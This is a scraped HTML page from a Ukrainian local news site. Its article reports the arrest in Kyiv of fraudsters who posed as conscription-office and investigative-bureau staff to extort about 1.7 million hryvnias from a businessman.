		window.fpm_arr = window.fpm_arr.concat([{"id":"158799","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9377282280387179\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-9377282280387179\"\n     data-ad-slot=\"5564083874\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"pixels":{"type":"percent_iterable","n":"100","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false" type="666b2c3c11f3981d2b5f62b2-text/javascript">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--></head>
<body id="top" class="post-template-default single single-post postid-177087 single-format-standard lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://sigmatv.net.ua/">
				<button class="search-button" type="submit" value="пошук"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="пошук" value="пошук" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'пошук') {this.value = '';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'пошук';}" data-cf-modified-666b2c3c11f3981d2b5f62b2-="" />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header full-logo">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">31/01/2026  3:34 </span>
				<div class="top-menu"><ul id="menu-footag-main" class="menu"><li id="menu-item-9210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9210"><a href="https://sigmatv.net.ua/uncategorised/21-pro-sigmu/">Контакти</a></li>
</ul></div>
						<div class="search-block">
						<form method="get" id="searchform-header" action="https://sigmatv.net.ua/">
							<button class="search-button" type="submit" value="пошук"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="пошук" value="пошук" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'пошук') {this.value = '';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'пошук';}" data-cf-modified-666b2c3c11f3981d2b5f62b2-="" />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:-18px; margin-bottom:-18px;">
			<h2>								<a title="Новини Лозової &#8211; ТРК Сігма" href="https://sigmatv.net.ua/">
					<img src="https://sigmatv.net.ua/wp-content/uploads/2021/03/top.jpg" alt="Новини Лозової &#8211; ТРК Сігма"  /><strong>Новини Лозової &#8211; ТРК Сігма Головні новини міста Лозова, Харківська область</strong>
				</a>
			</h2>			</div><!-- .logo /-->
						<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-golovne-menyu" class="menu"><li id="menu-item-9133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9133"><a href="https://sigmatv.net.ua">Головна</a></li>
<li id="menu-item-27347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27347"><a href="https://sigmatv.net.ua/category/lozova-news/">Новини Лозової</a></li>
<li id="menu-item-27349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27349"><a href="https://sigmatv.net.ua/category/xarkivshhina/">Харківщина</a></li>
<li id="menu-item-27348" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-27348"><a href="https://sigmatv.net.ua/category/ukraine/">Новини України</a></li>
<li id="menu-item-27350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27350"><a href="https://sigmatv.net.ua/category/world-news/">Світові новини</a></li>
<li id="menu-item-180979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180979"><a href="https://sigmatv.net.ua/category/korisne/">Корисне</a></li>
<li id="menu-item-25359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25359"><a href="#">Програми</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-9486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9486"><a href="https://sigmatv.net.ua/category/ancient-city/">Давнє місто</a></li>
	<li id="menu-item-9487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9487"><a href="https://sigmatv.net.ua/category/kaleidoscope/">Калейдоскоп</a></li>
	<li id="menu-item-9489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9489"><a href="https://sigmatv.net.ua/category/na-zdorov-yachko/">На здоров&#8217;ячко</a></li>
	<li id="menu-item-9490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9490"><a href="https://sigmatv.net.ua/category/novi-vulitsi-lozovoji/">Нові вулиці Лозової</a></li>
	<li id="menu-item-9491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9491"><a href="https://sigmatv.net.ua/category/spetsproekt/">Спецпроект</a></li>
	<li id="menu-item-9492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9492"><a href="https://sigmatv.net.ua/category/sport/">Спорт</a></li>
	<li id="menu-item-9493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9493"><a href="https://sigmatv.net.ua/category/uspishni-lyudi/">Успішні люди</a></li>
	<li id="menu-item-9494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9494"><a href="https://sigmatv.net.ua/category/gospodar-v-domi/">Господар в домі</a></li>
	<li id="menu-item-17682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17682"><a href="https://sigmatv.net.ua/category/diskusii/">Дискусії</a></li>
	<li id="menu-item-16636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16636"><a href="https://sigmatv.net.ua/category/antistres/">Антистрес</a></li>
</ul>
</li>
<li id="menu-item-161636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161636"><a href="https://sigmatv.net.ua/category/remont/">Ремонт</a></li>
<li id="menu-item-152112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152112"><a href="https://sigmatv.net.ua/category/simya/">Сім&#8217;я</a></li>
<li id="menu-item-152480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152480"><a href="https://sigmatv.net.ua/category/korisne/dim/">Дім</a></li>
<li id="menu-item-152481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152481"><a href="https://sigmatv.net.ua/category/korisno/">Корисно</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<nav id="crumbs"><a href="https://sigmatv.net.ua/"><span class="fa fa-home" aria-hidden="true"></span> Головна</a><span class="delimiter">/</span><a href="https://sigmatv.net.ua/category/ukraine/">Новини України</a><span class="delimiter">/</span><span class="current">У Києві група шахраїв під виглядом працівників ТЦК вимагала гроші у чоловіків</span></nav>
		

		<div class="e3lan e3lan-post">			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9377282280387179" crossorigin="anonymous" type="666b2c3c11f3981d2b5f62b2-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-9377282280387179"
     data-ad-slot="9933450590"></ins>
<script type="666b2c3c11f3981d2b5f62b2-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>				</div>
		<article class="post-listing post-177087 post type-post status-publish format-standard  category-ukraine" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">У Києві група шахраїв під виглядом працівників ТЦК вимагала гроші у чоловіків</span></h1>

						
<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>12.03.2024, 13:01</span>	
	
</p>
<div class="clear"></div>
			
				<div class="entry">
					<div class="share-post">
	<span class="share-text">Поділитися</span>

		<ul class="flat-social">
						</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->

					
					<div class="fpm_start"></div>
<p>Шахраїв затримали, вони пперебувають під вартою</p>
<div id="newsSummary" readability="62.665782493369">
<p>У Києві затримали членів злочинного угруповання, які під виглядом правоохоронців та співробітників ТЦК та Державного бюро розслідувань ошукували громадян. Про це <a href="https://www.gp.gov.ua/ua/posts/pid-viglyadom-pracivnikiv-tck-ta-dbr-z-pogrozami-vidpravki-na-front-osukali-kiyanina-na-17-mln-grn-povidomleno-pro-pidozru-ucasnikam-grupi" target="_blank" rel="nofollow noopener">повідомила</a> прес-служба Офісу генпрокурора у понеділок, 11 березня.</p>
<p>Як розповіли у відомстві, один із підозрюваних був давно знайомим з підприємцем та у січні 2024 запропонував йому допомогу в оформленні «білого» військового квитка у зв’язку нібито із захворюванням крові, аби чоловік уникнув можливого призову на військову службу. Вартість своїх послуг він оцінив у 388 тис. грн.</p>
<p>Після одержання цієї суми він разом із ще трьома спільниками впродовж січня-березня 2024 року погрожували потерпілому «відправкою на фронт», телефонували, відправляли «фейкові» скріншоти начебто від працівників ТЦК, чекали потерпілого біля дому та роботи, переодягалися у військову форму для переконливості. Як розповіли у прокуратурі, таким чином вони змушували чоловіка платити їм знову і знову.</p>
<p><em>«В одному з епізодів шахрайства чоловіки під виглядом військових та співробітників ДБР організували фейкове затримання потерпілого та під погрозами отримали від нього його 600 тис. грн за «закриття питання» нібито за підробку військового квитка», </em>– йдеться у повідомленні.</p>
<p>Згодом підозрювані вдали, що начебто везуть постраждалого до одного з районних ТЦК і після проходження комісії його відправлять служити в Третю окрему штурмову бригаду. Щоб все залагодити, з чоловіка вимагали гроші.</p>
<p><em>«Також підозрювані, погрожуючи потерпілому, розповідали що брата одного з учасників злочинної схеми призначили на керівну посаду в ТЦК в м. Києві та відправляли фальшиві довідки про зарахування на військову службу до ЗСУ»,</em> – йдеться у повідомленні прокуратури.</p>
<p>Загалом, під різними приводами учасники злочинної групи отримали від постраждалого близько 1,7 млн грн потерпілого.</p>
<p><em>«В ході контролю за вчиненням злочину, в момент передачі 4000 доларів США фігурантів затримано в порядку ст. 208 КПК України. Наразі чоловікам повідомлено про підозру та обрано запобіжні заходи у вигляді тримання під вартою», </em>– розповіли в прокуратурі.</p><script data-noptimize="" data-wpfc-render="false" type="666b2c3c11f3981d2b5f62b2-text/javascript">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

</div>
<p><!—  на цій сторінці, виділіть її та
натисніть
Ctrl+Enter
</p>
<div class="fpm_end"></div>
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Поділитися</span>

		<ul class="flat-social">
						</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->
				<div class="clear"></div>
			</div><!-- .post-inner -->

			
		</article><!-- .post-listing -->
		

		<div class="e3lan e3lan-post">			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9377282280387179" crossorigin="anonymous" type="666b2c3c11f3981d2b5f62b2-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-9377282280387179"
     data-ad-slot="9933450590"></ins>
<script type="666b2c3c11f3981d2b5f62b2-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>				</div>
		

				<div class="post-navigation">
			<div class="post-previous"><a href="https://sigmatv.net.ua/ukraine/177086-unochi-rosiya-zavdala-po-ukraini-udaru-22-dronami-kamikadze/" rel="prev"><span>Попередній</span> Уночі Росія завдала по Україні удару 22 дронами-камікадзе</a></div>
			<div class="post-next"><a href="https://sigmatv.net.ua/ukraine/177088-povitryani-sili-pokazali-video-znishhennya-rosijskogo-punktu-upravlinnya/" rel="next"><span>Далі</span> Повітряні сили показали відео знищення російського пункту управління</a></div>
		</div><!-- .post-navigation -->
		
		
		
		
				
<div id="comments">


<div class="clear"></div>


</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="custom_html-18" class="widget_text widget widget_custom_html"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="666b2c3c11f3981d2b5f62b2-text/javascript"></script>
<!-- sigma_vertikal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9377282280387179"
     data-ad-slot="9971259525"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="666b2c3c11f3981d2b5f62b2-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div><!-- .widget /--><div id="listcategorypostswidget-10" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4>Корисне</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-10"><li><a href="https://sigmatv.net.ua/korisne/200167-ofisne-krislo-yak-instrument-profilaktiki-dbayemo-pro-xrebet/">Офісне крісло як інструмент профілактики: дбаємо про хребет</a>  27.01.2026, 02:24</li><li><a href="https://sigmatv.net.ua/korisne/200011-okupanti-zapustili-iskander-ta-udarni-bezpilotniki-po-ukraini-shho-vdalosya-zbiti/">Окупанти запустили «Іскандер» та ударні безпілотники по Україні: що вдалося збити</a>  21.01.2026, 09:40</li><li><a href="https://sigmatv.net.ua/korisne/199946-zimovij-specodyag-nadijnij-zaxist-i-komfort-u-xolodnij-period/">Зимовий спецодяг: надійний захист і комфорт у холодний період</a>  19.01.2026, 14:50</li><li><a href="https://sigmatv.net.ua/korisne/199943-tipografiya-v-kiyevi-suchasni-poligrafichni-rishennya-dlya-biznesu-ta-osobistix-potreb/">Типографія в Києві: сучасні поліграфічні рішення для бізнесу та особистих потреб</a>  19.01.2026, 14:08</li><li><a href="https://sigmatv.net.ua/korisne/199940-kiivskij-zavod-pozhezhnogo-obladnannya-virobnik-protipozhezhnix-dverej-vorit-ta-lyukiv-v-ukraini/">Київський завод пожежного обладнання – виробник протипожежних дверей, воріт та люків в Україні</a>  19.01.2026, 13:39</li></ul><a href="https://sigmatv.net.ua/category/korisne/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-16" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-16"><li><a href="https://sigmatv.net.ua/korisne/177691-preimushhestva-svetodiodnyx-promyshlennyx-svetilnikov-pochemu-vybirat-ledster/">Преимущества светодиодных промышленных светильников: Почему выбирать LEDSTER</a></li><li><a href="https://sigmatv.net.ua/korisne/176751-perevagi-onlajn-apteki-yaki-neobxidno-znati/">Переваги онлайн аптеки, які необхідно знати</a></li><li><a href="https://sigmatv.net.ua/korisne/187361-solo-air-lider-u-sviti-aromamarketingu-dlya-biznesu-ta-domu/">Solo-Air: Лідер у світі аромамаркетингу для бізнесу та дому</a></li><li><a href="https://sigmatv.net.ua/korisne/176259-legkij-shlyax-do-vivchennya-anglijskoi-movi-efektivni-metodi-ta-praktiki/">Легкий шлях до вивчення англійської мови: ефективні методи та практики</a></li><li><a href="https://sigmatv.net.ua/korisne/172225-kapelnij-poliv-dlya-polunic-efektivnist-ta-stabilnist-u-viroshhuvanni/">Капельний полив для полуниць: ефективність та стабільність у вирощуванні</a></li><li><a href="https://sigmatv.net.ua/korisne/186954-podorozh-do-sebe-zavdyaki-spa-proceduram/">Подорож до себе завдяки спа-процедурам</a></li><li><a href="https://sigmatv.net.ua/korisne/177349-pechi-kamini-z-chavunu-visoka-efektivnist-ta-zatishok/">Печі-каміни з чавуну: висока ефективність та затишок</a></li><li><a href="https://sigmatv.net.ua/korisne/179079-kava-v-zernax-najkrashhij-vibir-dlya-spravzhnix-ciniteliv-kavi/">Кава в зернах найкращий вибір для справжніх цінителів кави</a></li><li><a href="https://sigmatv.net.ua/korisne/170616-poslugi-dizajnera-inter-yeru-transformaciya-vashogo-zhittyevogo-prostoru/">Послуги дизайнера інтер&#8217;єру: трансформація вашого життєвого простору</a></li><li><a href="https://sigmatv.net.ua/korisne/177756-10-glavnyx-momentov-kotorye-nuzhno-znat-pered-tatuirovkoj/">10 Главных моментов, которые нужно знать перед татуировкой</a></li></ul><a href="https://sigmatv.net.ua/category/aktualno/"> </a></div></div><!-- .widget /--><div id="calendar-3" class="widget widget_calendar"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Січень 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понеділок">Пн</th>
		<th scope="col" title="Вівторок">Вт</th>
		<th scope="col" title="Середа">Ср</th>
		<th scope="col" title="Четвер">Чт</th>
		<th scope="col" title="П’ятниця">Пт</th>
		<th scope="col" title="Субота">Сб</th>
		<th scope="col" title="Неділя">Нд</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://sigmatv.net.ua/date/2026/01/01/" aria-label="Записи оприлюднені 01.01.2026">1</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/02/" aria-label="Записи оприлюднені 02.01.2026">2</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/03/" aria-label="Записи оприлюднені 03.01.2026">3</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/04/" aria-label="Записи оприлюднені 04.01.2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://sigmatv.net.ua/date/2026/01/05/" aria-label="Записи оприлюднені 05.01.2026">5</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/06/" aria-label="Записи оприлюднені 06.01.2026">6</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/07/" aria-label="Записи оприлюднені 07.01.2026">7</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/08/" aria-label="Записи оприлюднені 08.01.2026">8</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/09/" aria-label="Записи оприлюднені 09.01.2026">9</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/10/" aria-label="Записи оприлюднені 10.01.2026">10</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/11/" aria-label="Записи оприлюднені 11.01.2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://sigmatv.net.ua/date/2026/01/12/" aria-label="Записи оприлюднені 12.01.2026">12</a></td><td>13</td><td><a href="https://sigmatv.net.ua/date/2026/01/14/" aria-label="Записи оприлюднені 14.01.2026">14</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/15/" aria-label="Записи оприлюднені 15.01.2026">15</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/16/" aria-label="Записи оприлюднені 16.01.2026">16</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/17/" aria-label="Записи оприлюднені 17.01.2026">17</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/18/" aria-label="Записи оприлюднені 18.01.2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://sigmatv.net.ua/date/2026/01/19/" aria-label="Записи оприлюднені 19.01.2026">19</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/20/" aria-label="Записи оприлюднені 20.01.2026">20</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/21/" aria-label="Записи оприлюднені 21.01.2026">21</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/22/" aria-label="Записи оприлюднені 22.01.2026">22</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/23/" aria-label="Записи оприлюднені 23.01.2026">23</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/24/" aria-label="Записи оприлюднені 24.01.2026">24</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/25/" aria-label="Записи оприлюднені 25.01.2026">25</a></td>
	</tr>
	<tr>
		<td><a href="https://sigmatv.net.ua/date/2026/01/26/" aria-label="Записи оприлюднені 26.01.2026">26</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/27/" aria-label="Записи оприлюднені 27.01.2026">27</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/28/" aria-label="Записи оприлюднені 28.01.2026">28</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/29/" aria-label="Записи оприлюднені 29.01.2026">29</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/30/" aria-label="Записи оприлюднені 30.01.2026">30</a></td><td id="today">31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Попередній і наступний місяці" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://sigmatv.net.ua/date/2025/12/">&laquo; Гру</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></div><!-- .widget /--><div id="listcategorypostswidget-3" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4>Корисно</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-3"><li><a href="https://sigmatv.net.ua/korisne/dim/140414-yak-zberigati-ovochi-v-kvartiri-i-na-balkoni-korisni-poradi-ta-praktichni-rekomendacii/">Як зберігати овочі в квартирі і на балконі: корисні поради та практичні рекомендації</a>  18.11.2022, 06:06</li><li><a href="https://sigmatv.net.ua/korisne/dim/144333-yaki-smachni-ta-shvidki-recepti-z-vikoristannyam-siru-vi-mozhete-prigotuvati/">Які смачні та швидкі рецепти з використанням сиру ви можете приготувати?</a>  30.07.2022, 02:38</li><li><a href="https://sigmatv.net.ua/korisne/dim/140747-diyeta-dlya-sushinnya-organizmu-pravilne-xarchuvannya-dlya-znizhennya-vagi/">Дієта для сушіння організму: правильне харчування для зниження ваги</a>  27.03.2022, 13:51</li><li><a href="https://sigmatv.net.ua/korisne/dim/140009-yak-stvoriti-obyemnij-xvist-na-dovgomu-volossi-za-dopomogoyu-prostix-sposobiv/">Як створити об&#8217;ємний хвіст на довгому волоссі за допомогою простих способів</a>  12.12.2022, 00:20</li><li><a href="https://sigmatv.net.ua/korisne/dim/140150-argumenti-za-i-proti-abortu-perevirka-vazhlivix-momentiv-pered-prijnyattyam-rishennya/">Аргументи за і проти аборту: перевірка важливих моментів перед прийняттям рішення</a>  24.04.2022, 02:28</li><li><a href="https://sigmatv.net.ua/korisne/dim/142662-rishennya-sxudnuti-chi-zalishitisya-takim-do-vidpustki-na-mori/">Рішення: схуднути чи залишитися таким до відпустки на морі?</a>  07.04.2022, 03:50</li><li><a href="https://sigmatv.net.ua/korisne/dim/143902-sobaki-yaki-ne-vilinayut-sherst-osoblivosti-ta-porodi-yaki-ne-potrebuyut-postijnogo-linyannya/">Собаки, які не вилинають шерсть: особливості та породи, які не потребують постійного линяння</a>  14.01.2022, 08:27</li><li><a href="https://sigmatv.net.ua/korisne/dim/139655-recept-vikoristannya-banana-vid-kashlyu-u-ditini/">Рецепт використання банана від кашлю у дитини</a>  28.03.2020, 08:10</li><li><a href="https://sigmatv.net.ua/korisne/dim/144165-perevirte-naspravdist-gadan-ciganki-ta-vzayemozvyazok-z-realnistyu/">Перевірте насправдість гадань циганки та взаємозв&#8217;язок з реальністю</a>  25.04.2020, 21:54</li><li><a href="https://sigmatv.net.ua/korisne/dim/143332-yak-samostijno-gotuvati-vdoma-smachni-i-korisni-chipsi-navchayemos-razom/">Як самостійно готувати вдома смачні і корисні чіпси: навчаємось разом</a>  13.06.2020, 21:49</li></ul><a href="https://sigmatv.net.ua/category/korisne/dim/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-4" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-4"><li><a href="https://sigmatv.net.ua/simya/148400-osnovni-metodi-likuvannya-gostrogo-sinusitu-ta-ix-efektivnist/">Основні методи лікування гострого синуситу та їх ефективність</a>  14.01.2021, 16:44</li><li><a href="https://sigmatv.net.ua/simya/148099-retrofleksiya-matki-prichini-metodi-diagnostiki-ta-likuvannya/">Ретрофлексія матки: причини, методи діагностики та лікування</a>  16.10.2021, 11:34</li><li><a href="https://sigmatv.net.ua/simya/155247-cilyushhij-masazh-dlya-soskiv-ta-grudej-pid-chas-vagitnosti-ta-periodu-goduvannya-gruddyu/">Цілющий масаж для сосків та грудей під час вагітності та періоду годування груддю</a>  15.02.2021, 04:50</li><li><a href="https://sigmatv.net.ua/simya/145089-recepti-smachnix-pirizhkiv-z-yablukami-na-skovorodi-z-vikoristannyam-kefiru/">Рецепти смачних пиріжків з яблуками на сковороді з використанням кефіру</a>  14.07.2021, 03:58</li><li><a href="https://sigmatv.net.ua/simya/145844-smachni-recepti-prigotuvannya-mantiv-v-domashnix-umovax-dlya-spravzhnix-gurmaniv/">Смачні рецепти приготування мантів в домашніх умовах для справжніх гурманів!</a>  20.08.2021, 11:25</li><li><a href="https://sigmatv.net.ua/simya/145500-chomu-tilo-i-nogi-postijno-zmerzayut-vidomi-prichini-i-efektivni-sposobi-polipshennya-stanu/">Чому тіло і ноги постійно змерзають: відомі причини і ефективні способи поліпшення стану</a>  09.08.2021, 18:07</li><li><a href="https://sigmatv.net.ua/simya/145326-yak-krashhe-vikoristovuvati-nepotribni-rechi/">Як краще використовувати непотрібні речі?</a>  04.08.2022, 06:25</li><li><a href="https://sigmatv.net.ua/simya/148748-limonna-diyeta-efektivnist-i-rezultativnist-yak-sposib-sxudnennya/">Лимонна дієта: ефективність і результативність як спосіб схуднення</a>  25.01.2021, 10:34</li><li><a href="https://sigmatv.net.ua/simya/155322-sposobi-kontracepcii-dlya-cholovikiv-ta-poradi-shhodo-ix-vikoristannya-u-suchasnomu-sviti/">Способи контрацепції для чоловіків та поради щодо їх використання у сучасному світі</a>  14.02.2022, 01:23</li><li><a href="https://sigmatv.net.ua/simya/146949-recept-na-smachnij-salat-z-kabachkiv-shvidko-prosto-i-smachno/">Рецепт на смачний салат з кабачків: швидко, просто і смачно</a>  20.11.2021, 18:10</li></ul><a href="https://sigmatv.net.ua/category/simya/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-6" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-6"><li><a href="https://sigmatv.net.ua/korisno/153605-yak-prigotuvati-smachnij-risovij-garnir-krok-za-krokom-recept-ta-poradi/">Як приготувати смачний рисовий гарнір: крок за кроком рецепт та поради</a></li><li><a href="https://sigmatv.net.ua/korisno/150359-priglushaem-gordynyu-kak-spravitsya-s-etim-kachestvom/">Приглушаем гордыню: как справиться с этим качеством</a></li><li><a href="https://sigmatv.net.ua/korisno/150898-texnologiya-vigotovlennya-domashnogo-siru-krok-za-krokom-instrukciya/">Технологія виготовлення домашнього сиру: крок за кроком інструкція</a></li><li><a href="https://sigmatv.net.ua/korisno/149861-chotiridenna-diyeta-varianti-racionu-ta-podrobnij-opis-menyu-na-kozhen-den/">Чотириденна дієта: варіанти раціону та подробний опис меню на кожен день</a></li><li><a href="https://sigmatv.net.ua/korisno/153680-shvidke-ta-bezzusilne-ochishhennya-duxovki-za-dopomogoyu-pirolitichnogo-metodu/">Швидке та беззусильне очищення духовки за допомогою піролітичного методу</a></li><li><a href="https://sigmatv.net.ua/korisno/149556-alergichnij-visip-na-oblichchi-prichini-simptomi-ta-efektivni-metodi-likuvannya/">Алергічний висип на обличчі: причини, симптоми та ефективні методи лікування</a></li><li><a href="https://sigmatv.net.ua/korisno/150961-riznomanitni-vidi-pocilunkiv-ta-ix-simvolika/">Різноманітні види поцілунків та їх символіка</a></li><li><a href="https://sigmatv.net.ua/korisno/151148-chomu-periodi-trivayut-tak-dovgo-virishuyemo-cyu-zagadku-zhinochogo-organizmu/">Чому періоди тривають так довго: вирішуємо цю загадку жіночого організму</a></li><li><a href="https://sigmatv.net.ua/korisno/150938-chervonij-nis-chomu-vin-zyavlyayetsya-i-yak-jogo-vilikuvati/">Червоний ніс: чому він з&#8217;являється і як його вилікувати</a></li><li><a 